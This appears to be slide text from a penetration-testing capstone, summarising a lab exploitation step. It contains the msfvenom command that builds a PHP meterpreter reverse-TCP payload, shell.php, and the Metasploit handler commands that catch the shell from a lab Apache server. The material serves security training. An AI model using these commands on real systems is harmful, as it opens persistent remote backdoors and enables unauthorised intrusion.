 Exploitation: Persistent Reverse Shell Backdoor
01
Tools & Processes
Created and uploaded a
msfvenom payload:
php/meterpreter/reverse_tcp
Established remote listener.
Executed reverse shell
backdoor on Capstone
Apache server.
02
Achievements
Opened a remote backdoor
shell to the Capstone Apache
server and gained access to
root directory on the Capstone
192.168.1.105 server.
03
Commands to set up Reverse
Shell
msfvenom -p
php/meterpreter/reverse_tcp
lhost=192.168.1.90
lport=4444 >> shell.php
use exploit/multi/handler
set payload
php/meterpreter/reverse_tcp
set LHOST 192.168.1.90
Exploit